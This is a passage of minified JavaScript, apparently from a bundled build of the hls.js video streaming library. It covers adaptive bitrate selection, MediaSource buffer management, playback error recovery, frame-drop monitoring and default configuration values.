${i}`),this.hls.removeLevel(i)))})):m.supportedResult=sw}if(d&&m.codecSet!==d||x&&m.videoRange!==x||p&&b>m.frameRate||!p&&b>0&&b<m.frameRate||m.supportedResult&&!(null!=(o=m.supportedResult.decodingInfoResults)&&o[0].smooth)){A.push(n);continue}let k=m.details,I=(f?null==k?void 0:k.partTarget:null==k?void 0:k.averagetargetduration)||w;t=p?l*e:a*e;let R=w&&s>=2*w&&0===r?g[n].averageBitrate:g[n].maxBitrate,M=this.getTimeToLoadFrag(L,t,R*I,void 0===k);if(t>=R&&(n===c||0===m.loadError&&0===m.fragmentError)&&(M<=L||!ts(M)||S&&!this.bitrateTestDelay||M<u)){let e=this.forcedAutoLevel;return n!==_&&(-1===e||e!==_)&&(A.length&&th.trace(`[abr] Skipped level(s) ${A.join(",")} of ${i} max with CODECS and VIDEO-RANGE:"${g[A[0]].codecs}" ${g[A[0]].videoRange}; not compatible with "${v.codecs}" ${x}`),th.info(`[abr] switch candidate:${h}->${n} adjustedbw(${Math.round(t)})-bitrate=${Math.round(t-R)} ttfb:${L.toFixed(1)} avgDuration:${I.toFixed(1)} maxFetchDuration:${u.toFixed(1)} fetchDuration:${M.toFixed(1)} firstSelection:${T} codecSet:${d} videoRange:${x} hls.loadLevel:${_}`)),T&&(this.firstSelection=n),n}}return -1}set nextAutoLevel(e){let{maxAutoLevel:t,minAutoLevel:i}=this.hls,s=Math.min(Math.max(e,i),t);this._nextAutoLevel!==s&&(this.nextAutoLevelKey="",this._nextAutoLevel=s)}},bufferController:class{constructor(e){var t;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendSource=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this.log=void 0,this.warn=void 0,this.error=void 0,this._onEndStreaming=e=>{this.hls&&this.hls.pauseBuffering()},this._onStartStreaming=e=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=()=>{let{media:e,mediaSource:t}=this;this.log("Media source opened"),e&&(e.removeEventListener("emptied",this._onMediaEmptied),this.updateMediaElementDuration(),this.hls.trigger(tl.MEDIA_ATTACHED,{media:e,mediaSource:t})),t&&t.removeEventListener("sourceopen",this._onMediaSourceOpen),this.checkPendingTracks()},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{let{mediaSrc:e,_objectUrl:t}=this;e!==t&&th.error(`Media element src was set while attaching MediaSource (${t} > ${e})`)},this.hls=e;const i="[buffer-controller]";this.appendSource=(t=iT(e.config.preferManagedMediaSource),"undefined"!=typeof self&&t===self.ManagedMediaSource),this.log=th.log.bind(th,i),this.warn=th.warn.bind(th,i),this.error=th.error.bind(th,i),this._initSourceBuffer(),this.registerListeners()}hasSourceTypes(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null,this.hls=null}registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.BUFFER_RESET,this.onBufferReset,this),e.on(tl.BUFFER_APPENDING,this.onBufferAppending,this),e.on(tl.BUFFER_CODECS,this.onBufferCodecs,this),e.on(tl.BUFFER_EOS,this.onBufferEos,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tl.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(tl.FRAG_PARSED,this.onFragParsed,this),e.on(tl.FRAG_CHANGED,this.onFragChanged,this)}unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.BUFFER_RESET,this.onBufferReset,this),e.off(tl.BUFFER_APPENDING,this.onBufferAppending,this),e.off(tl.BUFFER_CODECS,this.onBufferCodecs,this),e.off(tl.BUFFER_EOS,this.onBufferEos,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tl.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(tl.FRAG_PARSED,this.onFragParsed,this),e.off(tl.FRAG_CHANGED,this.onFragChanged,this)}_initSourceBuffer(){this.sourceBuffer={},this.operationQueue=new ae(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.appendErrors={audio:0,video:0,audiovideo:0},this.lastMpegAudioChunk=null}onManifestLoading(){this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){let i=2;(!t.audio||t.video)&&t.altAudio||(i=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=i,this.log(`${this.bufferCodecEventsExpected} bufferCodec event(s) expected`)}onMediaAttaching(e,t){let i=this.media=t.media,s=iT(this.appendSource);if(i&&s){var r,a,l;let e=this.mediaSource=new s;this.log(`created media source: ${null==(r=e.constructor)?void 0:r.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming));let t=this._objectUrl=self.URL.createObjectURL(e);if(this.appendSource)try{let s;i.removeAttribute("src");let r=self.ManagedMediaSource;i.disableRemotePlayback=i.disableRemotePlayback||r&&e instanceof r,ai(i),a=i,l=t,(s=self.document.createElement("source")).type="video/mp4",s.src=l,a.appendChild(s),i.load()}catch(e){i.src=t}else i.src=t;i.addEventListener("emptied",this._onMediaEmptied)}}onMediaDetaching(){let{media:e,mediaSource:t,_objectUrl:i}=this;if(t){if(this.log("media source detaching"),"open"===t.readyState)try{t.endOfStream()}catch(e){this.warn(`onMediaDetaching: ${e.message} while calling endOfStream`)}this.onBufferReset(),t.removeEventListener("sourceopen",this._onMediaSourceOpen),t.removeEventListener("sourceended",this._onMediaSourceEnded),t.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(t.removeEventListener("startstreaming",this._onStartStreaming),t.removeEventListener("endstreaming",this._onEndStreaming)),e&&(e.removeEventListener("emptied",this._onMediaEmptied),i&&self.URL.revokeObjectURL(i),this.mediaSrc===i?(e.removeAttribute("src"),this.appendSource&&ai(e),e.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(tl.MEDIA_DETACHED,void 0)}onBufferReset(){this.getSourceBufferTypes().forEach(e=>{this.resetBuffer(e)}),this._initSourceBuffer(),this.hls.resumeBuffering()}resetBuffer(e){let t=this.sourceBuffer[e];try{if(t){var i;this.removeBufferListeners(e),this.sourceBuffer[e]=void 0,null!=(i=this.mediaSource)&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(t)}}catch(t){this.warn(`onBufferReset ${e}`,t)}}onBufferCodecs(e,t){let i=this.getSourceBufferTypes().length,s=Object.keys(t);if(s.forEach(e=>{if(i){let i=this.tracks[e];if(i&&"function"==typeof i.buffer.changeType){var s;let{id:r,codec:a,levelCodec:l,container:n,metadata:o}=t[e],d=iR(i.codec,i.levelCodec),u=null==d?void 0:d.replace(at,"$1"),c=iR(a,l),h=null==(s=c)?void 0:s.replace(at,"$1");if(c&&u!==h){"audio"===e.slice(0,5)&&(c=iI(c,this.appendSource));let t=`${n};codecs=${c}`;this.appendChangeType(e,t),this.log(`switching codec ${d} to ${c}`),this.tracks[e]={buffer:i.buffer,codec:a,container:n,levelCodec:l,metadata:o,id:r}}}}else this.pendingTracks[e]=t[e]}),i)return;let r=Math.max(this.bufferCodecEventsExpected-1,0);this.bufferCodecEventsExpected!==r&&(this.log(`${r} bufferCodec event(s) expected ${s.join(",")}`),this.bufferCodecEventsExpected=r),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks()}appendChangeType(e,t){let{operationQueue:i}=this;i.append({execute:()=>{let s=this.sourceBuffer[e];s&&(this.log(`changing ${e} sourceBuffer type to ${t}`),s.changeType(t)),i.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:t=>{this.warn(`Failed to change ${e} SourceBuffer type`,t)}},e,!!this.pendingTracks[e])}onBufferAppending(e,t){let{hls:i,operationQueue:s,tracks:r}=this,{data:a,type:l,frag:n,part:o,chunkMeta:d}=t,u=d.buffering[l],c=self.performance.now();u.start=c;let h=n.stats.buffering,m=o?o.stats.buffering:null;0===h.start&&(h.start=c),m&&0===m.start&&(m.start=c);let f=r.audio,g=!1;"audio"===l&&(null==f?void 0:f.container)==="audio/mpeg"&&(g=!this.lastMpegAudioChunk||1===d.id||this.lastMpegAudioChunk.sn!==d.sn,this.lastMpegAudioChunk=d);let p=n.start;s.append({execute:()=>{if(u.executeStart=self.performance.now(),g){let e=this.sourceBuffer[l];if(e){let t=p-e.timestampOffset;Math.abs(t)>=.1&&(this.log(`Updating audio SourceBuffer timestampOffset to ${p} (delta: ${t}) sn: ${n.sn})`),e.timestampOffset=p)}}this.appendExecutor(a,l)},onStart:()=>{},onComplete:()=>{let e=self.performance.now();u.executeEnd=u.end=e,0===h.first&&(h.first=e),m&&0===m.first&&(m.first=e);let{sourceBuffer:t}=this,i={};for(let e in t)i[e]=sG.getBuffered(t[e]);this.appendErrors[l]=0,"audio"===l||"video"===l?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(tl.BUFFER_APPENDED,{type:l,frag:n,part:o,chunkMeta:d,parent:n.type,timeRanges:i})},onError:e=>{let t={type:tn.MEDIA_ERROR,parent:n.type,details:to.BUFFER_APPEND_ERROR,sourceBufferName:l,frag:n,part:o,chunkMeta:d,error:e,err:e,fatal:!1};if(e.code===DOMException.QUOTA_EXCEEDED_ERR)t.details=to.BUFFER_FULL_ERROR;else{let e=++this.appendErrors[l];t.details=to.BUFFER_APPEND_ERROR,this.warn(`Failed ${e}/${i.config.appendErrorMaxRetry} times to append segment in "${l}" sourceBuffer`),e>=i.config.appendErrorMaxRetry&&(t.fatal=!0)}i.trigger(tl.ERROR,t)}},l,!!this.pendingTracks[l])}onBufferFlushing(e,t){let{operationQueue:i}=this,s=e=>({execute:this.removeExecutor.bind(this,e,t.startOffset,t.endOffset),onStart:()=>{},onComplete:()=>{this.hls.trigger(tl.BUFFER_FLUSHED,{type:e})},onError:t=>{this.warn(`Failed to remove from ${e} SourceBuffer`,t)}});t.type?i.append(s(t.type),t.type):this.getSourceBufferTypes().forEach(e=>{i.append(s(e),e)})}onFragParsed(e,t){let{frag:i,part:s}=t,r=[],a=s?s.elementaryStreams:i.elementaryStreams;a[tS]?r.push("audiovideo"):(a[ty]&&r.push("audio"),a[tv]&&r.push("video"));let l=()=>{let e=self.performance.now();i.stats.buffering.end=e,s&&(s.stats.buffering.end=e);let t=s?s.stats:i.stats;this.hls.trigger(tl.FRAG_BUFFERED,{frag:i,part:s,stats:t,id:i.type})};0===r.length&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${i.type} level: ${i.level} sn: ${i.sn}`),this.blockBuffers(l,r)}onFragChanged(e,t){this.trimBuffers()}onBufferEos(e,t){this.getSourceBufferTypes().reduce((e,i)=>{let s=this.sourceBuffer[i];return s&&(!t.type||t.type===i)&&(s.ending=!0,s.ended||(s.ended=!0,this.log(`${i} sourceBuffer now EOS`))),e&&!!(!s||s.ended)},!0)&&(this.log("Queueing mediaSource.endOfStream()"),this.blockBuffers(()=>{this.getSourceBufferTypes().forEach(e=>{let t=this.sourceBuffer[e];t&&(t.ending=!1)});let{mediaSource:e}=this;if(!e||"open"!==e.readyState){e&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${e.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),e.endOfStream()}))}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())}trimBuffers(){let{hls:e,details:t,media:i}=this;if(!i||null===t||!this.getSourceBufferTypes().length)return;let s=e.config,r=i.currentTime,a=t.levelTargetDuration,l=t.live&&null!==s.liveBackBufferLength?s.liveBackBufferLength:s.backBufferLength;if(ts(l)&&l>0){let e=Math.max(l,a),t=Math.floor(r/a)*a-e;this.flushBackBuffer(r,a,t)}if(ts(s.frontBufferFlushThreshold)&&s.frontBufferFlushThreshold>0){let e=Math.max(Math.max(s.maxBufferLength,s.frontBufferFlushThreshold),a),t=Math.floor(r/a)*a+e;this.flushFrontBuffer(r,a,t)}}flushBackBuffer(e,t,i){let{details:s,sourceBuffer:r}=this;this.getSourceBufferTypes().forEach(a=>{let l=r[a];if(l){let r=sG.getBuffered(l);if(r.length>0&&i>r.start(0)){if(this.hls.trigger(tl.BACK_BUFFER_REACHED,{bufferEnd:i}),null!=s&&s.live)this.hls.trigger(tl.LIVE_BACK_BUFFER_REACHED,{bufferEnd:i});else if(l.ended&&r.end(r.length-1)-e<2*t)return void this.log(`Cannot flush ${a} back buffer while SourceBuffer is in ended state`);this.hls.trigger(tl.BUFFER_FLUSHING,{startOffset:0,endOffset:i,type:a})}}})}flushFrontBuffer(e,t,i){let{sourceBuffer:s}=this;this.getSourceBufferTypes().forEach(r=>{let a=s[r];if(a){let s=sG.getBuffered(a),l=s.length;if(l<2)return;let n=s.start(l-1),o=s.end(l-1);if(i>n||e>=n&&e<=o)return;if(a.ended&&e-o<2*t)return void this.log(`Cannot flush ${r} front buffer while SourceBuffer is in ended state`);this.hls.trigger(tl.BUFFER_FLUSHING,{startOffset:n,endOffset:1/0,type:r})}})}updateMediaElementDuration(){if(!this.details||!this.media||!this.mediaSource||"open"!==this.mediaSource.readyState)return;let{details:e,hls:t,media:i,mediaSource:s}=this,r=e.fragments[0].start+e.totalduration,a=i.duration,l=ts(s.duration)?s.duration:0;e.live&&t.config.liveDurationInfinity?(s.duration=1/0,this.updateSeekableRange(e)):(r>l&&r>a||!ts(a))&&(this.log(`Updating Media Source duration to ${r.toFixed(3)}`),s.duration=r)}updateSeekableRange(e){let t=this.mediaSource,i=e.fragments;if(i.length&&e.live&&null!=t&&t.setLiveSeekableRange){let s=Math.max(0,i[0].start),r=Math.max(s,s+e.totalduration);this.log(`Media Source duration is set to ${t.duration}. Setting seekable range to ${s}-${r}.`),t.setLiveSeekableRange(s,r)}}checkPendingTracks(){let{bufferCodecEventsExpected:e,operationQueue:t,pendingTracks:i}=this,s=Object.keys(i).length;if(s&&(!e||2===s||"audiovideo"in i)){this.createSourceBuffers(i),this.pendingTracks={};let e=this.getSourceBufferTypes();if(e.length)this.hls.trigger(tl.BUFFER_CREATED,{tracks:this.tracks}),e.forEach(e=>{t.executeNext(e)});else{let e=Error("could not create source buffer for media codec(s)");this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}}createSourceBuffers(e){let{sourceBuffer:t,mediaSource:i}=this;if(!i)throw Error("createSourceBuffers called when mediaSource was null");for(let r in e)if(!t[r]){var s;let a=e[r];if(!a)throw Error(`source buffer exists for track ${r}, however track does not`);let l=(null==(s=a.levelCodec)?void 0:s.indexOf(","))===-1?a.levelCodec:a.codec;l&&"audio"===r.slice(0,5)&&(l=iI(l,this.appendSource));let n=`${a.container};codecs=${l}`;this.log(`creating sourceBuffer(${n})`);try{let e=t[r]=i.addSourceBuffer(n);this.addBufferListener(r,"updatestart",this._onSBUpdateStart),this.addBufferListener(r,"updateend",this._onSBUpdateEnd),this.addBufferListener(r,"error",this._onSBUpdateError),this.appendSource&&this.addBufferListener(r,"bufferedchange",(e,t)=>{let i=t.removedRanges;null!=i&&i.length&&this.hls.trigger(tl.BUFFER_FLUSHED,{type:r})}),this.tracks[r]={buffer:e,codec:l,container:a.container,levelCodec:a.levelCodec,metadata:a.metadata,id:a.id}}catch(e){this.error(`error while trying to add sourceBuffer: ${e.message}`),this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:e,sourceBufferName:r,mimeType:n})}}}get mediaSrc(){var e,t;let i=(null==(e=this.media)||null==(t=e.querySelector)?void 0:t.call(e,"source"))||this.media;return null==i?void 0:i.src}_onSBUpdateStart(e){let{operationQueue:t}=this;t.current(e).onStart()}_onSBUpdateEnd(e){var t;if((null==(t=this.mediaSource)?void 0:t.readyState)==="closed")return void this.resetBuffer(e);let{operationQueue:i}=this;i.current(e).onComplete(),i.shiftAndExecuteNext(e)}_onSBUpdateError(e,t){var i;let s=Error(`${e} SourceBuffer error. MediaSource readyState: ${null==(i=this.mediaSource)?void 0:i.readyState}`);this.error(`${s}`,t),this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:s,fatal:!1});let r=this.operationQueue.current(e);r&&r.onError(s)}removeExecutor(e,t,i){let{media:s,mediaSource:r,operationQueue:a,sourceBuffer:l}=this,n=l[e];if(!s||!r||!n){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),a.shiftAndExecuteNext(e);return}let o=ts(s.duration)?s.duration:1/0,d=ts(r.duration)?r.duration:1/0,u=Math.max(0,t),c=Math.min(i,o,d);c>u&&(!n.ending||n.ended)?(n.ended=!1,this.log(`Removing [${u},${c}] from the ${e} SourceBuffer`),n.remove(u,c)):a.shiftAndExecuteNext(e)}appendExecutor(e,t){let i=this.sourceBuffer[t];if(!i){if(!this.pendingTracks[t])throw Error(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);return}i.ended=!1,i.appendBuffer(e)}blockBuffers(e,t=this.getSourceBufferTypes()){if(!t.length){this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);return}let{operationQueue:i}=this;Promise.all(t.map(e=>i.appendBlocker(e))).then(()=>{e(),t.forEach(e=>{let t=this.sourceBuffer[e];null!=t&&t.updating||i.shiftAndExecuteNext(e)})})}getSourceBufferTypes(){return Object.keys(this.sourceBuffer)}addBufferListener(e,t,i){let s=this.sourceBuffer[e];if(!s)return;let r=i.bind(this,e);this.listeners[e].push({event:t,listener:r}),s.addEventListener(t,r)}removeBufferListeners(e){let t=this.sourceBuffer[e];t&&this.listeners[e].forEach(e=>{t.removeEventListener(e.event,e.listener)})}},capLevelController:aq,errorController:class{constructor(e){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=e,this.log=th.log.bind(th,"[info]:"),this.warn=th.warn.bind(th,"[warning]:"),this.error=th.error.bind(th,"[error]:"),this.registerListeners()}registerListeners(){let e=this.hls;e.on(tl.ERROR,this.onError,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){let e=this.hls;e&&(e.off(tl.ERROR,this.onError,this),e.off(tl.ERROR,this.onErrorOut,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(null==e?void 0:e.type)===iK?e.level:this.hls.loadLevel}onManifestLoading(){this.playlistError=0,this.penalizedRenditions={}}onLevelUpdated(){this.playlistError=0}onError(e,t){var i,s,r,a;if(t.fatal)return;let l=this.hls,n=t.context;switch(t.details){case to.FRAG_LOAD_ERROR:case to.FRAG_LOAD_TIMEOUT:case to.KEY_LOAD_ERROR:case to.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case to.FRAG_PARSING_ERROR:if(null!=(i=t.frag)&&i.gap){t.errorAction={action:0,flags:0};return}case to.FRAG_GAP:case to.FRAG_DECRYPT_ERROR:t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=2;return;case to.LEVEL_EMPTY_ERROR:case to.LEVEL_PARSING_ERROR:{let e=t.parent===iK?t.level:l.loadLevel;t.details===to.LEVEL_EMPTY_ERROR&&null!=(r=t.context)&&null!=(a=r.levelDetails)&&a.live?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,e):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,e))}return;case to.LEVEL_LOAD_ERROR:case to.LEVEL_LOAD_TIMEOUT:"number"==typeof(null==n?void 0:n.level)&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.level));return;case to.AUDIO_TRACK_LOAD_ERROR:case to.AUDIO_TRACK_LOAD_TIMEOUT:case to.SUBTITLE_LOAD_ERROR:case to.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){let e=l.levels[l.loadLevel];e&&(n.type===iW&&e.hasAudioGroup(n.groupId)||n.type===iq&&e.hasSubtitleGroup(n.groupId))&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,l.loadLevel),t.errorAction.action=2,t.errorAction.flags=1)}return;case to.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:{let e=l.levels[l.loadLevel],i=null==e?void 0:e.attrs["HDCP-LEVEL"];i?t.errorAction={action:2,flags:2,hdcpLevel:i}:this.keySystemError(t)}return;case to.BUFFER_ADD_CODEC_ERROR:case to.REMUX_ALLOC_ERROR:case to.BUFFER_APPEND_ERROR:t.errorAction=this.getLevelSwitchAction(t,null!=(s=t.level)?s:l.loadLevel);return;case to.INTERNAL_EXCEPTION:case to.BUFFER_APPENDING_ERROR:case to.BUFFER_FULL_ERROR:case to.LEVEL_SWITCH_ERROR:case to.BUFFER_STALLED_ERROR:case to.BUFFER_SEEK_OVER_HOLE:case to.BUFFER_NUDGE_ON_STALL:t.errorAction={action:0,flags:0};return}t.type===tn.KEY_SYSTEM_ERROR&&this.keySystemError(t)}keySystemError(e){let t=this.getVariantLevelIndex(e.frag);e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,t)}getPlaylistRetryOrSwitchAction(e,t){let i=s_(this.hls.config.playlistLoadPolicy,e),s=this.playlistError++;if(sS(i,s,sp(e),e.response))return{action:5,flags:0,retryConfig:i,retryCount:s};let r=this.getLevelSwitchAction(e,t);return i&&(r.retryConfig=i,r.retryCount=s),r}getFragRetryOrSwitchAction(e){let t=this.hls,i=this.getVariantLevelIndex(e.frag),s=t.levels[i],{fragLoadPolicy:r,keyLoadPolicy:a}=t.config,l=s_(e.details.startsWith("key")?a:r,e),n=t.levels.reduce((e,t)=>e+t.fragmentError,0);if(s&&(e.details!==to.FRAG_GAP&&s.fragmentError++,sS(l,n,sp(e),e.response)))return{action:5,flags:0,retryConfig:l,retryCount:n};let o=this.getLevelSwitchAction(e,i);return l&&(o.retryConfig=l,o.retryCount=n),o}getLevelSwitchAction(e,t){let i=this.hls;null==t&&(t=i.loadLevel);let s=this.hls.levels[t];if(s){var r,a,l,n;let t=e.details;s.loadError++,t===to.BUFFER_APPEND_ERROR&&s.fragmentError++;let o=-1,{levels:d,loadLevel:u,minAutoLevel:c,maxAutoLevel:h}=i;i.autoLevelEnabled||(i.loadLevel=-1);let m=null==(r=e.frag)?void 0:r.type,f=(m===iY&&t===to.FRAG_PARSING_ERROR||"audio"===e.sourceBufferName&&(t===to.BUFFER_ADD_CODEC_ERROR||t===to.BUFFER_APPEND_ERROR))&&d.some(({audioCodec:e})=>s.audioCodec!==e),g="video"===e.sourceBufferName&&(t===to.BUFFER_ADD_CODEC_ERROR||t===to.BUFFER_APPEND_ERROR)&&d.some(({codecSet:e,audioCodec:t})=>s.codecSet!==e&&s.audioCodec===t),{type:p,groupId:_}=null!=(a=e.context)?a:{};for(let i=d.length;i--;){let r=(i+u)%d.length;if(r!==u&&r>=c&&r<=h&&0===d[r].loadError){let i=d[r];if(t===to.FRAG_GAP&&m===iK&&e.frag){let t=d[r].details;if(t){let i=sx(e.frag,t.fragments,e.frag.start);if(null!=i&&i.gap)continue}}else if(p===iW&&i.hasAudioGroup(_)||p===iq&&i.hasSubtitleGroup(_))continue;else if(m===iY&&null!=(l=s.audioGroups)&&l.some(e=>i.hasAudioGroup(e))||m===iX&&null!=(n=s.subtitleGroups)&&n.some(e=>i.hasSubtitleGroup(e))||f&&s.audioCodec===i.audioCodec||!f&&s.audioCodec!==i.audioCodec||g&&s.codecSet===i.codecSet)continue;o=r;break}}if(o>-1&&i.loadLevel!==o)return e.levelRetry=!0,this.playlistError=0,{action:2,flags:0,nextAutoLevel:o}}return{action:2,flags:1}}onErrorOut(e,t){var i;switch(null==(i=t.errorAction)?void 0:i.action){case 0:break;case 2:this.sendAlternateToPenaltyBox(t),t.errorAction.resolved||t.details===to.FRAG_GAP?/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError()):t.fatal=!0}if(t.fatal)return void this.hls.stopLoad()}sendAlternateToPenaltyBox(e){let t=this.hls,i=e.errorAction;if(!i)return;let{flags:s,hdcpLevel:r,nextAutoLevel:a}=i;switch(s){case 0:this.switchLevel(e,a);break;case 2:r&&(t.maxHdcpLevel=ss[ss.indexOf(r)-1],i.resolved=!0),this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`)}i.resolved||this.switchLevel(e,a)}switchLevel(e,t){void 0!==t&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)}},fpsController:class{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(tl.MEDIA_ATTACHING,this.onMediaAttaching,this)}unregisterListeners(){this.hls.off(tl.MEDIA_ATTACHING,this.onMediaAttaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){let i=this.hls.config;if(i.capLevelOnFPSDrop){let e=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=e,e&&"function"==typeof e.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),i.fpsDroppedMonitoringPeriod)}}checkFPS(e,t,i){let s=performance.now();if(t){if(this.lastTime){let e=s-this.lastTime,r=i-this.lastDroppedFrames,a=t-this.lastDecodedFrames,l=1e3*r/e,n=this.hls;if(n.trigger(tl.FPS_DROP,{currentDropped:r,currentDecoded:a,totalDroppedFrames:i}),l>0&&r>n.config.fpsDroppedMonitoringThreshold*a){let e=n.currentLevel;th.warn("drop FPS ratio greater than max allowed value for currentLevel: "+e),e>0&&(-1===n.autoLevelCapping||n.autoLevelCapping>=e)&&(e-=1,n.trigger(tl.FPS_DROP_LEVEL_CAPPING,{level:e,droppedLevel:n.currentLevel}),n.autoLevelCapping=e,this.streamController.nextLevelSwitch())}}this.lastTime=s,this.lastDroppedFrames=i,this.lastDecodedFrames=t}}checkFPSInterval(){let e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){let t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}},stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:tB,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 